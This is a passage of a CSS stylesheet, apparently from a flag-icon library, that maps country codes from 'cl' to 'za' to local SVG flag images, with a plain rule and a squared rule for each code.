  background-image: url(../images/flags/cl.svg);
}
.flag-icon-cl.flag-icon-squared {
  background-image: url(../images/flags/cl.svg);
}
.flag-icon-cm {
  background-image: url(../images/flags/cm.svg);
}
.flag-icon-cm.flag-icon-squared {
  background-image: url(../images/flags/cm.svg);
}
.flag-icon-cn {
  background-image: url(../images/flags/cn.svg);
}
.flag-icon-cn.flag-icon-squared {
  background-image: url(../images/flags/cn.svg);
}
.flag-icon-co {
  background-image: url(../images/flags/co.svg);
}
.flag-icon-co.flag-icon-squared {
  background-image: url(../images/flags/co.svg);
}
.flag-icon-cr {
  background-image: url(../images/flags/cr.svg);
}
.flag-icon-cr.flag-icon-squared {
  background-image: url(../images/flags/cr.svg);
}
.flag-icon-cu {
  background-image: url(../images/flags/cu.svg);
}
.flag-icon-cu.flag-icon-squared {
  background-image: url(../images/flags/cu.svg);
}
.flag-icon-cv {
  background-image: url(../images/flags/cv.svg);
}
.flag-icon-cv.flag-icon-squared {
  background-image: url(../images/flags/cv.svg);
}
.flag-icon-cw {
  background-image: url(../images/flags/cw.svg);
}
.flag-icon-cw.flag-icon-squared {
  background-image: url(../images/flags/cw.svg);
}
.flag-icon-cx {
  background-image: url(../images/flags/cx.svg);
}
.flag-icon-cx.flag-icon-squared {
  background-image: url(../images/flags/cx.svg);
}
.flag-icon-cy {
  background-image: url(../images/flags/cy.svg);
}
.flag-icon-cy.flag-icon-squared {
  background-image: url(../images/flags/cy.svg);
}
.flag-icon-cz {
  background-image: url(../images/flags/cz.svg);
}
.flag-icon-cz.flag-icon-squared {
  background-image: url(../images/flags/cz.svg);
}
.flag-icon-de {
  background-image: url(../images/flags/de.svg);
}
.flag-icon-de.flag-icon-squared {
  background-image: url(../images/flags/de.svg);
}
.flag-icon-dj {
  background-image: url(../images/flags/dj.svg);
}
.flag-icon-dj.flag-icon-squared {
  background-image: url(../images/flags/dj.svg);
}
.flag-icon-dk {
  background-image: url(../images/flags/dk.svg);
}
.flag-icon-dk.flag-icon-squared {
  background-image: url(../images/flags/dk.svg);
}
.flag-icon-dm {
  background-image: url(../images/flags/dm.svg);
}
.flag-icon-dm.flag-icon-squared {
  background-image: url(../images/flags/dm.svg);
}
.flag-icon-do {
  background-image: url(../images/flags/do.svg);
}
.flag-icon-do.flag-icon-squared {
  background-image: url(../images/flags/do.svg);
}
.flag-icon-dz {
  background-image: url(../images/flags/dz.svg);
}
.flag-icon-dz.flag-icon-squared {
  background-image: url(../images/flags/dz.svg);
}
.flag-icon-ec {
  background-image: url(../images/flags/ec.svg);
}
.flag-icon-ec.flag-icon-squared {
  background-image: url(../images/flags/ec.svg);
}
.flag-icon-ee {
  background-image: url(../images/flags/ee.svg);
}
.flag-icon-ee.flag-icon-squared {
  background-image: url(../images/flags/ee.svg);
}
.flag-icon-eg {
  background-image: url(../images/flags/eg.svg);
}
.flag-icon-eg.flag-icon-squared {
  background-image: url(../images/flags/eg.svg);
}
.flag-icon-eh {
  background-image: url(../images/flags/eh.svg);
}
.flag-icon-eh.flag-icon-squared {
  background-image: url(../images/flags/eh.svg);
}
.flag-icon-er {
  background-image: url(../images/flags/er.svg);
}
.flag-icon-er.flag-icon-squared {
  background-image: url(../images/flags/er.svg);
}
.flag-icon-es {
  background-image: url(../images/flags/es.svg);
}
.flag-icon-es.flag-icon-squared {
  background-image: url(../images/flags/es.svg);
}
.flag-icon-et {
  background-image: url(../images/flags/et.svg);
}
.flag-icon-et.flag-icon-squared {
  background-image: url(../images/flags/et.svg);
}
.flag-icon-fi {
  background-image: url(../images/flags/fi.svg);
}
.flag-icon-fi.flag-icon-squared {
  background-image: url(../images/flags/fi.svg);
}
.flag-icon-fj {
  background-image: url(../images/flags/fj.svg);
}
.flag-icon-fj.flag-icon-squared {
  background-image: url(../images/flags/fj.svg);
}
.flag-icon-fk {
  background-image: url(../images/flags/fk.svg);
}
.flag-icon-fk.flag-icon-squared {
  background-image: url(../images/flags/fk.svg);
}
.flag-icon-fm {
  background-image: url(../images/flags/fm.svg);
}
.flag-icon-fm.flag-icon-squared {
  background-image: url(../images/flags/fm.svg);
}
.flag-icon-fo {
  background-image: url(../images/flags/fo.svg);
}
.flag-icon-fo.flag-icon-squared {
  background-image: url(../images/flags/fo.svg);
}
.flag-icon-fr {
  background-image: url(../images/flags/fr.svg);
}
.flag-icon-fr.flag-icon-squared {
  background-image: url(../images/flags/fr.svg);
}
.flag-icon-ga {
  background-image: url(../images/flags/ga.svg);
}
.flag-icon-ga.flag-icon-squared {
  background-image: url(../images/flags/ga.svg);
}
.flag-icon-gb {
  background-image: url(../images/flags/gb.svg);
}
.flag-icon-gb.flag-icon-squared {
  background-image: url(../images/flags/gb.svg);
}
.flag-icon-gd {
  background-image: url(../images/flags/gd.svg);
}
.flag-icon-gd.flag-icon-squared {
  background-image: url(../images/flags/gd.svg);
}
.flag-icon-ge {
  background-image: url(../images/flags/ge.svg);
}
.flag-icon-ge.flag-icon-squared {
  background-image: url(../images/flags/ge.svg);
}
.flag-icon-gf {
  background-image: url(../images/flags/gf.svg);
}
.flag-icon-gf.flag-icon-squared {
  background-image: url(../images/flags/gf.svg);
}
.flag-icon-gg {
  background-image: url(../images/flags/gg.svg);
}
.flag-icon-gg.flag-icon-squared {
  background-image: url(../images/flags/gg.svg);
}
.flag-icon-gh {
  background-image: url(../images/flags/gh.svg);
}
.flag-icon-gh.flag-icon-squared {
  background-image: url(../images/flags/gh.svg);
}
.flag-icon-gi {
  background-image: url(../images/flags/gi.svg);
}
.flag-icon-gi.flag-icon-squared {
  background-image: url(../images/flags/gi.svg);
}
.flag-icon-gl {
  background-image: url(../images/flags/gl.svg);
}
.flag-icon-gl.flag-icon-squared {
  background-image: url(../images/flags/gl.svg);
}
.flag-icon-gm {
  background-image: url(../images/flags/gm.svg);
}
.flag-icon-gm.flag-icon-squared {
  background-image: url(../images/flags/gm.svg);
}
.flag-icon-gn {
  background-image: url(../images/flags/gn.svg);
}
.flag-icon-gn.flag-icon-squared {
  background-image: url(../images/flags/gn.svg);
}
.flag-icon-gp {
  background-image: url(../images/flags/gp.svg);
}
.flag-icon-gp.flag-icon-squared {
  background-image: url(../images/flags/gp.svg);
}
.flag-icon-gq {
  background-image: url(../images/flags/gq.svg);
}
.flag-icon-gq.flag-icon-squared {
  background-image: url(../images/flags/gq.svg);
}
.flag-icon-gr {
  background-image: url(../images/flags/gr.svg);
}
.flag-icon-gr.flag-icon-squared {
  background-image: url(../images/flags/gr.svg);
}
.flag-icon-gs {
  background-image: url(../images/flags/gs.svg);
}
.flag-icon-gs.flag-icon-squared {
  background-image: url(../images/flags/gs.svg);
}
.flag-icon-gt {
  background-image: url(../images/flags/gt.svg);
}
.flag-icon-gt.flag-icon-squared {
  background-image: url(../images/flags/gt.svg);
}
.flag-icon-gu {
  background-image: url(../images/flags/gu.svg);
}
.flag-icon-gu.flag-icon-squared {
  background-image: url(../images/flags/gu.svg);
}
.flag-icon-gw {
  background-image: url(../images/flags/gw.svg);
}
.flag-icon-gw.flag-icon-squared {
  background-image: url(../images/flags/gw.svg);
}
.flag-icon-gy {
  background-image: url(../images/flags/gy.svg);
}
.flag-icon-gy.flag-icon-squared {
  background-image: url(../images/flags/gy.svg);
}
.flag-icon-hk {
  background-image: url(../images/flags/hk.svg);
}
.flag-icon-hk.flag-icon-squared {
  background-image: url(../images/flags/hk.svg);
}
.flag-icon-hm {
  background-image: url(../images/flags/hm.svg);
}
.flag-icon-hm.flag-icon-squared {
  background-image: url(../images/flags/hm.svg);
}
.flag-icon-hn {
  background-image: url(../images/flags/hn.svg);
}
.flag-icon-hn.flag-icon-squared {
  background-image: url(../images/flags/hn.svg);
}
.flag-icon-hr {
  background-image: url(../images/flags/hr.svg);
}
.flag-icon-hr.flag-icon-squared {
  background-image: url(../images/flags/hr.svg);
}
.flag-icon-ht {
  background-image: url(../images/flags/ht.svg);
}
.flag-icon-ht.flag-icon-squared {
  background-image: url(../images/flags/ht.svg);
}
.flag-icon-hu {
  background-image: url(../images/flags/hu.svg);
}
.flag-icon-hu.flag-icon-squared {
  background-image: url(../images/flags/hu.svg);
}
.flag-icon-id {
  background-image: url(../images/flags/id.svg);
}
.flag-icon-id.flag-icon-squared {
  background-image: url(../images/flags/id.svg);
}
.flag-icon-ie {
  background-image: url(../images/flags/ie.svg);
}
.flag-icon-ie.flag-icon-squared {
  background-image: url(../images/flags/ie.svg);
}
.flag-icon-il {
  background-image: url(../images/flags/il.svg);
}
.flag-icon-il.flag-icon-squared {
  background-image: url(../images/flags/il.svg);
}
.flag-icon-im {
  background-image: url(../images/flags/im.svg);
}
.flag-icon-im.flag-icon-squared {
  background-image: url(../images/flags/im.svg);
}
.flag-icon-in {
  background-image: url(../images/flags/in.svg);
}
.flag-icon-in.flag-icon-squared {
  background-image: url(../images/flags/in.svg);
}
.flag-icon-io {
  background-image: url(../images/flags/io.svg);
}
.flag-icon-io.flag-icon-squared {
  background-image: url(../images/flags/io.svg);
}
.flag-icon-iq {
  background-image: url(../images/flags/iq.svg);
}
.flag-icon-iq.flag-icon-squared {
  background-image: url(../images/flags/iq.svg);
}
.flag-icon-ir {
  background-image: url(../images/flags/ir.svg);
}
.flag-icon-ir.flag-icon-squared {
  background-image: url(../images/flags/ir.svg);
}
.flag-icon-is {
  background-image: url(../images/flags/is.svg);
}
.flag-icon-is.flag-icon-squared {
  background-image: url(../images/flags/is.svg);
}
.flag-icon-it {
  background-image: url(../images/flags/it.svg);
}
.flag-icon-it.flag-icon-squared {
  background-image: url(../images/flags/it.svg);
}
.flag-icon-je {
  background-image: url(../images/flags/je.svg);
}
.flag-icon-je.flag-icon-squared {
  background-image: url(../images/flags/je.svg);
}
.flag-icon-jm {
  background-image: url(../images/flags/jm.svg);
}
.flag-icon-jm.flag-icon-squared {
  background-image: url(../images/flags/jm.svg);
}
.flag-icon-jo {
  background-image: url(../images/flags/jo.svg);
}
.flag-icon-jo.flag-icon-squared {
  background-image: url(../images/flags/jo.svg);
}
.flag-icon-jp {
  background-image: url(../images/flags/jp.svg);
}
.flag-icon-jp.flag-icon-squared {
  background-image: url(../images/flags/jp.svg);
}
.flag-icon-ke {
  background-image: url(../images/flags/ke.svg);
}
.flag-icon-ke.flag-icon-squared {
  background-image: url(../images/flags/ke.svg);
}
.flag-icon-kg {
  background-image: url(../images/flags/kg.svg);
}
.flag-icon-kg.flag-icon-squared {
  background-image: url(../images/flags/kg.svg);
}
.flag-icon-kh {
  background-image: url(../images/flags/kh.svg);
}
.flag-icon-kh.flag-icon-squared {
  background-image: url(../images/flags/kh.svg);
}
.flag-icon-ki {
  background-image: url(../images/flags/ki.svg);
}
.flag-icon-ki.flag-icon-squared {
  background-image: url(../images/flags/ki.svg);
}
.flag-icon-km {
  background-image: url(../images/flags/km.svg);
}
.flag-icon-km.flag-icon-squared {
  background-image: url(../images/flags/km.svg);
}
.flag-icon-kn {
  background-image: url(../images/flags/kn.svg);
}
.flag-icon-kn.flag-icon-squared {
  background-image: url(../images/flags/kn.svg);
}
.flag-icon-kp {
  background-image: url(../images/flags/kp.svg);
}
.flag-icon-kp.flag-icon-squared {
  background-image: url(../images/flags/kp.svg);
}
.flag-icon-kr {
  background-image: url(../images/flags/kr.svg);
}
.flag-icon-kr.flag-icon-squared {
  background-image: url(../images/flags/kr.svg);
}
.flag-icon-kw {
  background-image: url(../images/flags/kw.svg);
}
.flag-icon-kw.flag-icon-squared {
  background-image: url(../images/flags/kw.svg);
}
.flag-icon-ky {
  background-image: url(../images/flags/ky.svg);
}
.flag-icon-ky.flag-icon-squared {
  background-image: url(../images/flags/ky.svg);
}
.flag-icon-kz {
  background-image: url(../images/flags/kz.svg);
}
.flag-icon-kz.flag-icon-squared {
  background-image: url(../images/flags/kz.svg);
}
.flag-icon-la {
  background-image: url(../images/flags/la.svg);
}
.flag-icon-la.flag-icon-squared {
  background-image: url(../images/flags/la.svg);
}
.flag-icon-lb {
  background-image: url(../images/flags/lb.svg);
}
.flag-icon-lb.flag-icon-squared {
  background-image: url(../images/flags/lb.svg);
}
.flag-icon-lc {
  background-image: url(../images/flags/lc.svg);
}
.flag-icon-lc.flag-icon-squared {
  background-image: url(../images/flags/lc.svg);
}
.flag-icon-li {
  background-image: url(../images/flags/li.svg);
}
.flag-icon-li.flag-icon-squared {
  background-image: url(../images/flags/li.svg);
}
.flag-icon-lk {
  background-image: url(../images/flags/lk.svg);
}
.flag-icon-lk.flag-icon-squared {
  background-image: url(../images/flags/lk.svg);
}
.flag-icon-lr {
  background-image: url(../images/flags/lr.svg);
}
.flag-icon-lr.flag-icon-squared {
  background-image: url(../images/flags/lr.svg);
}
.flag-icon-ls {
  background-image: url(../images/flags/ls.svg);
}
.flag-icon-ls.flag-icon-squared {
  background-image: url(../images/flags/ls.svg);
}
.flag-icon-lt {
  background-image: url(../images/flags/lt.svg);
}
.flag-icon-lt.flag-icon-squared {
  background-image: url(../images/flags/lt.svg);
}
.flag-icon-lu {
  background-image: url(../images/flags/lu.svg);
}
.flag-icon-lu.flag-icon-squared {
  background-image: url(../images/flags/lu.svg);
}
.flag-icon-lv {
  background-image: url(../images/flags/lv.svg);
}
.flag-icon-lv.flag-icon-squared {
  background-image: url(../images/flags/lv.svg);
}
.flag-icon-ly {
  background-image: url(../images/flags/ly.svg);
}
.flag-icon-ly.flag-icon-squared {
  background-image: url(../images/flags/ly.svg);
}
.flag-icon-ma {
  background-image: url(../images/flags/ma.svg);
}
.flag-icon-ma.flag-icon-squared {
  background-image: url(../images/flags/ma.svg);
}
.flag-icon-mc {
  background-image: url(../images/flags/mc.svg);
}
.flag-icon-mc.flag-icon-squared {
  background-image: url(../images/flags/mc.svg);
}
.flag-icon-md {
  background-image: url(../images/flags/md.svg);
}
.flag-icon-md.flag-icon-squared {
  background-image: url(../images/flags/md.svg);
}
.flag-icon-me {
  background-image: url(../images/flags/me.svg);
}
.flag-icon-me.flag-icon-squared {
  background-image: url(../images/flags/me.svg);
}
.flag-icon-mf {
  background-image: url(../images/flags/mf.svg);
}
.flag-icon-mf.flag-icon-squared {
  background-image: url(../images/flags/mf.svg);
}
.flag-icon-mg {
  background-image: url(../images/flags/mg.svg);
}
.flag-icon-mg.flag-icon-squared {
  background-image: url(../images/flags/mg.svg);
}
.flag-icon-mh {
  background-image: url(../images/flags/mh.svg);
}
.flag-icon-mh.flag-icon-squared {
  background-image: url(../images/flags/mh.svg);
}
.flag-icon-mk {
  background-image: url(../images/flags/mk.svg);
}
.flag-icon-mk.flag-icon-squared {
  background-image: url(../images/flags/mk.svg);
}
.flag-icon-ml {
  background-image: url(../images/flags/ml.svg);
}
.flag-icon-ml.flag-icon-squared {
  background-image: url(../images/flags/ml.svg);
}
.flag-icon-mm {
  background-image: url(../images/flags/mm.svg);
}
.flag-icon-mm.flag-icon-squared {
  background-image: url(../images/flags/mm.svg);
}
.flag-icon-mn {
  background-image: url(../images/flags/mn.svg);
}
.flag-icon-mn.flag-icon-squared {
  background-image: url(../images/flags/mn.svg);
}
.flag-icon-mo {
  background-image: url(../images/flags/mo.svg);
}
.flag-icon-mo.flag-icon-squared {
  background-image: url(../images/flags/mo.svg);
}
.flag-icon-mp {
  background-image: url(../images/flags/mp.svg);
}
.flag-icon-mp.flag-icon-squared {
  background-image: url(../images/flags/mp.svg);
}
.flag-icon-mq {
  background-image: url(../images/flags/mq.svg);
}
.flag-icon-mq.flag-icon-squared {
  background-image: url(../images/flags/mq.svg);
}
.flag-icon-mr {
  background-image: url(../images/flags/mr.svg);
}
.flag-icon-mr.flag-icon-squared {
  background-image: url(../images/flags/mr.svg);
}
.flag-icon-ms {
  background-image: url(../images/flags/ms.svg);
}
.flag-icon-ms.flag-icon-squared {
  background-image: url(../images/flags/ms.svg);
}
.flag-icon-mt {
  background-image: url(../images/flags/mt.svg);
}
.flag-icon-mt.flag-icon-squared {
  background-image: url(../images/flags/mt.svg);
}
.flag-icon-mu {
  background-image: url(../images/flags/mu.svg);
}
.flag-icon-mu.flag-icon-squared {
  background-image: url(../images/flags/mu.svg);
}
.flag-icon-mv {
  background-image: url(../images/flags/mv.svg);
}
.flag-icon-mv.flag-icon-squared {
  background-image: url(../images/flags/mv.svg);
}
.flag-icon-mw {
  background-image: url(../images/flags/mw.svg);
}
.flag-icon-mw.flag-icon-squared {
  background-image: url(../images/flags/mw.svg);
}
.flag-icon-mx {
  background-image: url(../images/flags/mx.svg);
}
.flag-icon-mx.flag-icon-squared {
  background-image: url(../images/flags/mx.svg);
}
.flag-icon-my {
  background-image: url(../images/flags/my.svg);
}
.flag-icon-my.flag-icon-squared {
  background-image: url(../images/flags/my.svg);
}
.flag-icon-mz {
  background-image: url(../images/flags/mz.svg);
}
.flag-icon-mz.flag-icon-squared {
  background-image: url(../images/flags/mz.svg);
}
.flag-icon-na {
  background-image: url(../images/flags/na.svg);
}
.flag-icon-na.flag-icon-squared {
  background-image: url(../images/flags/na.svg);
}
.flag-icon-nc {
  background-image: url(../images/flags/nc.svg);
}
.flag-icon-nc.flag-icon-squared {
  background-image: url(../images/flags/nc.svg);
}
.flag-icon-ne {
  background-image: url(../images/flags/ne.svg);
}
.flag-icon-ne.flag-icon-squared {
  background-image: url(../images/flags/ne.svg);
}
.flag-icon-nf {
  background-image: url(../images/flags/nf.svg);
}
.flag-icon-nf.flag-icon-squared {
  background-image: url(../images/flags/nf.svg);
}
.flag-icon-ng {
  background-image: url(../images/flags/ng.svg);
}
.flag-icon-ng.flag-icon-squared {
  background-image: url(../images/flags/ng.svg);
}
.flag-icon-ni {
  background-image: url(../images/flags/ni.svg);
}
.flag-icon-ni.flag-icon-squared {
  background-image: url(../images/flags/ni.svg);
}
.flag-icon-nl {
  background-image: url(../images/flags/nl.svg);
}
.flag-icon-nl.flag-icon-squared {
  background-image: url(../images/flags/nl.svg);
}
.flag-icon-no {
  background-image: url(../images/flags/no.svg);
}
.flag-icon-no.flag-icon-squared {
  background-image: url(../images/flags/no.svg);
}
.flag-icon-np {
  background-image: url(../images/flags/np.svg);
}
.flag-icon-np.flag-icon-squared {
  background-image: url(../images/flags/np.svg);
}
.flag-icon-nr {
  background-image: url(../images/flags/nr.svg);
}
.flag-icon-nr.flag-icon-squared {
  background-image: url(../images/flags/nr.svg);
}
.flag-icon-nu {
  background-image: url(../images/flags/nu.svg);
}
.flag-icon-nu.flag-icon-squared {
  background-image: url(../images/flags/nu.svg);
}
.flag-icon-nz {
  background-image: url(../images/flags/nz.svg);
}
.flag-icon-nz.flag-icon-squared {
  background-image: url(../images/flags/nz.svg);
}
.flag-icon-om {
  background-image: url(../images/flags/om.svg);
}
.flag-icon-om.flag-icon-squared {
  background-image: url(../images/flags/om.svg);
}
.flag-icon-pa {
  background-image: url(../images/flags/pa.svg);
}
.flag-icon-pa.flag-icon-squared {
  background-image: url(../images/flags/pa.svg);
}
.flag-icon-pe {
  background-image: url(../images/flags/pe.svg);
}
.flag-icon-pe.flag-icon-squared {
  background-image: url(../images/flags/pe.svg);
}
.flag-icon-pf {
  background-image: url(../images/flags/pf.svg);
}
.flag-icon-pf.flag-icon-squared {
  background-image: url(../images/flags/pf.svg);
}
.flag-icon-pg {
  background-image: url(../images/flags/pg.svg);
}
.flag-icon-pg.flag-icon-squared {
  background-image: url(../images/flags/pg.svg);
}
.flag-icon-ph {
  background-image: url(../images/flags/ph.svg);
}
.flag-icon-ph.flag-icon-squared {
  background-image: url(../images/flags/ph.svg);
}
.flag-icon-pk {
  background-image: url(../images/flags/pk.svg);
}
.flag-icon-pk.flag-icon-squared {
  background-image: url(../images/flags/pk.svg);
}
.flag-icon-pl {
  background-image: url(../images/flags/pl.svg);
}
.flag-icon-pl.flag-icon-squared {
  background-image: url(../images/flags/pl.svg);
}
.flag-icon-pm {
  background-image: url(../images/flags/pm.svg);
}
.flag-icon-pm.flag-icon-squared {
  background-image: url(../images/flags/pm.svg);
}
.flag-icon-pn {
  background-image: url(../images/flags/pn.svg);
}
.flag-icon-pn.flag-icon-squared {
  background-image: url(../images/flags/pn.svg);
}
.flag-icon-pr {
  background-image: url(../images/flags/pr.svg);
}
.flag-icon-pr.flag-icon-squared {
  background-image: url(../images/flags/pr.svg);
}
.flag-icon-ps {
  background-image: url(../images/flags/ps.svg);
}
.flag-icon-ps.flag-icon-squared {
  background-image: url(../images/flags/ps.svg);
}
.flag-icon-pt {
  background-image: url(../images/flags/pt.svg);
}
.flag-icon-pt.flag-icon-squared {
  background-image: url(../images/flags/pt.svg);
}
.flag-icon-pw {
  background-image: url(../images/flags/pw.svg);
}
.flag-icon-pw.flag-icon-squared {
  background-image: url(../images/flags/pw.svg);
}
.flag-icon-py {
  background-image: url(../images/flags/py.svg);
}
.flag-icon-py.flag-icon-squared {
  background-image: url(../images/flags/py.svg);
}
.flag-icon-qa {
  background-image: url(../images/flags/qa.svg);
}
.flag-icon-qa.flag-icon-squared {
  background-image: url(../images/flags/qa.svg);
}
.flag-icon-re {
  background-image: url(../images/flags/re.svg);
}
.flag-icon-re.flag-icon-squared {
  background-image: url(../images/flags/re.svg);
}
.flag-icon-ro {
  background-image: url(../images/flags/ro.svg);
}
.flag-icon-ro.flag-icon-squared {
  background-image: url(../images/flags/ro.svg);
}
.flag-icon-rs {
  background-image: url(../images/flags/rs.svg);
}
.flag-icon-rs.flag-icon-squared {
  background-image: url(../images/flags/rs.svg);
}
.flag-icon-ru {
  background-image: url(../images/flags/ru.svg);
}
.flag-icon-ru.flag-icon-squared {
  background-image: url(../images/flags/ru.svg);
}
.flag-icon-rw {
  background-image: url(../images/flags/rw.svg);
}
.flag-icon-rw.flag-icon-squared {
  background-image: url(../images/flags/rw.svg);
}
.flag-icon-sa {
  background-image: url(../images/flags/sa.svg);
}
.flag-icon-sa.flag-icon-squared {
  background-image: url(../images/flags/sa.svg);
}
.flag-icon-sb {
  background-image: url(../images/flags/sb.svg);
}
.flag-icon-sb.flag-icon-squared {
  background-image: url(../images/flags/sb.svg);
}
.flag-icon-sc {
  background-image: url(../images/flags/sc.svg);
}
.flag-icon-sc.flag-icon-squared {
  background-image: url(../images/flags/sc.svg);
}
.flag-icon-sd {
  background-image: url(../images/flags/sd.svg);
}
.flag-icon-sd.flag-icon-squared {
  background-image: url(../images/flags/sd.svg);
}
.flag-icon-se {
  background-image: url(../images/flags/se.svg);
}
.flag-icon-se.flag-icon-squared {
  background-image: url(../images/flags/se.svg);
}
.flag-icon-sg {
  background-image: url(../images/flags/sg.svg);
}
.flag-icon-sg.flag-icon-squared {
  background-image: url(../images/flags/sg.svg);
}
.flag-icon-sh {
  background-image: url(../images/flags/sh.svg);
}
.flag-icon-sh.flag-icon-squared {
  background-image: url(../images/flags/sh.svg);
}
.flag-icon-si {
  background-image: url(../images/flags/si.svg);
}
.flag-icon-si.flag-icon-squared {
  background-image: url(../images/flags/si.svg);
}
.flag-icon-sj {
  background-image: url(../images/flags/sj.svg);
}
.flag-icon-sj.flag-icon-squared {
  background-image: url(../images/flags/sj.svg);
}
.flag-icon-sk {
  background-image: url(../images/flags/sk.svg);
}
.flag-icon-sk.flag-icon-squared {
  background-image: url(../images/flags/sk.svg);
}
.flag-icon-sl {
  background-image: url(../images/flags/sl.svg);
}
.flag-icon-sl.flag-icon-squared {
  background-image: url(../images/flags/sl.svg);
}
.flag-icon-sm {
  background-image: url(../images/flags/sm.svg);
}
.flag-icon-sm.flag-icon-squared {
  background-image: url(../images/flags/sm.svg);
}
.flag-icon-sn {
  background-image: url(../images/flags/sn.svg);
}
.flag-icon-sn.flag-icon-squared {
  background-image: url(../images/flags/sn.svg);
}
.flag-icon-so {
  background-image: url(../images/flags/so.svg);
}
.flag-icon-so.flag-icon-squared {
  background-image: url(../images/flags/so.svg);
}
.flag-icon-sr {
  background-image: url(../images/flags/sr.svg);
}
.flag-icon-sr.flag-icon-squared {
  background-image: url(../images/flags/sr.svg);
}
.flag-icon-ss {
  background-image: url(../images/flags/ss.svg);
}
.flag-icon-ss.flag-icon-squared {
  background-image: url(../images/flags/ss.svg);
}
.flag-icon-st {
  background-image: url(../images/flags/st.svg);
}
.flag-icon-st.flag-icon-squared {
  background-image: url(../images/flags/st.svg);
}
.flag-icon-sv {
  background-image: url(../images/flags/sv.svg);
}
.flag-icon-sv.flag-icon-squared {
  background-image: url(../images/flags/sv.svg);
}
.flag-icon-sx {
  background-image: url(../images/flags/sx.svg);
}
.flag-icon-sx.flag-icon-squared {
  background-image: url(../images/flags/sx.svg);
}
.flag-icon-sy {
  background-image: url(../images/flags/sy.svg);
}
.flag-icon-sy.flag-icon-squared {
  background-image: url(../images/flags/sy.svg);
}
.flag-icon-sz {
  background-image: url(../images/flags/sz.svg);
}
.flag-icon-sz.flag-icon-squared {
  background-image: url(../images/flags/sz.svg);
}
.flag-icon-tc {
  background-image: url(../images/flags/tc.svg);
}
.flag-icon-tc.flag-icon-squared {
  background-image: url(../images/flags/tc.svg);
}
.flag-icon-td {
  background-image: url(../images/flags/td.svg);
}
.flag-icon-td.flag-icon-squared {
  background-image: url(../images/flags/td.svg);
}
.flag-icon-tf {
  background-image: url(../images/flags/tf.svg);
}
.flag-icon-tf.flag-icon-squared {
  background-image: url(../images/flags/tf.svg);
}
.flag-icon-tg {
  background-image: url(../images/flags/tg.svg);
}
.flag-icon-tg.flag-icon-squared {
  background-image: url(../images/flags/tg.svg);
}
.flag-icon-th {
  background-image: url(../images/flags/th.svg);
}
.flag-icon-th.flag-icon-squared {
  background-image: url(../images/flags/th.svg);
}
.flag-icon-tj {
  background-image: url(../images/flags/tj.svg);
}
.flag-icon-tj.flag-icon-squared {
  background-image: url(../images/flags/tj.svg);
}
.flag-icon-tk {
  background-image: url(../images/flags/tk.svg);
}
.flag-icon-tk.flag-icon-squared {
  background-image: url(../images/flags/tk.svg);
}
.flag-icon-tl {
  background-image: url(../images/flags/tl.svg);
}
.flag-icon-tl.flag-icon-squared {
  background-image: url(../images/flags/tl.svg);
}
.flag-icon-tm {
  background-image: url(../images/flags/tm.svg);
}
.flag-icon-tm.flag-icon-squared {
  background-image: url(../images/flags/tm.svg);
}
.flag-icon-tn {
  background-image: url(../images/flags/tn.svg);
}
.flag-icon-tn.flag-icon-squared {
  background-image: url(../images/flags/tn.svg);
}
.flag-icon-to {
  background-image: url(../images/flags/to.svg);
}
.flag-icon-to.flag-icon-squared {
  background-image: url(../images/flags/to.svg);
}
.flag-icon-tr {
  background-image: url(../images/flags/tr.svg);
}
.flag-icon-tr.flag-icon-squared {
  background-image: url(../images/flags/tr.svg);
}
.flag-icon-tt {
  background-image: url(../images/flags/tt.svg);
}
.flag-icon-tt.flag-icon-squared {
  background-image: url(../images/flags/tt.svg);
}
.flag-icon-tv {
  background-image: url(../images/flags/tv.svg);
}
.flag-icon-tv.flag-icon-squared {
  background-image: url(../images/flags/tv.svg);
}
.flag-icon-tw {
  background-image: url(../images/flags/tw.svg);
}
.flag-icon-tw.flag-icon-squared {
  background-image: url(../images/flags/tw.svg);
}
.flag-icon-tz {
  background-image: url(../images/flags/tz.svg);
}
.flag-icon-tz.flag-icon-squared {
  background-image: url(../images/flags/tz.svg);
}
.flag-icon-ua {
  background-image: url(../images/flags/ua.svg);
}
.flag-icon-ua.flag-icon-squared {
  background-image: url(../images/flags/ua.svg);
}
.flag-icon-ug {
  background-image: url(../images/flags/ug.svg);
}
.flag-icon-ug.flag-icon-squared {
  background-image: url(../images/flags/ug.svg);
}
.flag-icon-um {
  background-image: url(../images/flags/um.svg);
}
.flag-icon-um.flag-icon-squared {
  background-image: url(../images/flags/um.svg);
}
.flag-icon-us {
  background-image: url(../images/flags/us.svg);
}
.flag-icon-us.flag-icon-squared {
  background-image: url(../images/flags/us.svg);
}
.flag-icon-uy {
  background-image: url(../images/flags/uy.svg);
}
.flag-icon-uy.flag-icon-squared {
  background-image: url(../images/flags/uy.svg);
}
.flag-icon-uz {
  background-image: url(../images/flags/uz.svg);
}
.flag-icon-uz.flag-icon-squared {
  background-image: url(../images/flags/uz.svg);
}
.flag-icon-va {
  background-image: url(../images/flags/va.svg);
}
.flag-icon-va.flag-icon-squared {
  background-image: url(../images/flags/va.svg);
}
.flag-icon-vc {
  background-image: url(../images/flags/vc.svg);
}
.flag-icon-vc.flag-icon-squared {
  background-image: url(../images/flags/vc.svg);
}
.flag-icon-ve {
  background-image: url(../images/flags/ve.svg);
}
.flag-icon-ve.flag-icon-squared {
  background-image: url(../images/flags/ve.svg);
}
.flag-icon-vg {
  background-image: url(../images/flags/vg.svg);
}
.flag-icon-vg.flag-icon-squared {
  background-image: url(../images/flags/vg.svg);
}
.flag-icon-vi {
  background-image: url(../images/flags/vi.svg);
}
.flag-icon-vi.flag-icon-squared {
  background-image: url(../images/flags/vi.svg);
}
.flag-icon-vn {
  background-image: url(../images/flags/vn.svg);
}
.flag-icon-vn.flag-icon-squared {
  background-image: url(../images/flags/vn.svg);
}
.flag-icon-vu {
  background-image: url(../images/flags/vu.svg);
}
.flag-icon-vu.flag-icon-squared {
  background-image: url(../images/flags/vu.svg);
}
.flag-icon-wf {
  background-image: url(../images/flags/wf.svg);
}
.flag-icon-wf.flag-icon-squared {
  background-image: url(../images/flags/wf.svg);
}
.flag-icon-ws {
  background-image: url(../images/flags/ws.svg);
}
.flag-icon-ws.flag-icon-squared {
  background-image: url(../images/flags/ws.svg);
}
.flag-icon-ye {
  background-image: url(../images/flags/ye.svg);
}
.flag-icon-ye.flag-icon-squared {
  background-image: url(../images/flags/ye.svg);
}
.flag-icon-yt {
  background-image: url(../images/flags/yt.svg);
}
.flag-icon-yt.flag-icon-squared {
  background-image: url(../images/flags/yt.svg);
}
.flag-icon-za {
  background-image: url(../images/flags/za.svg);
}
.flag-icon-za.flag-icon-squared {
  background-image: url(../images/flags/za.svg);
}
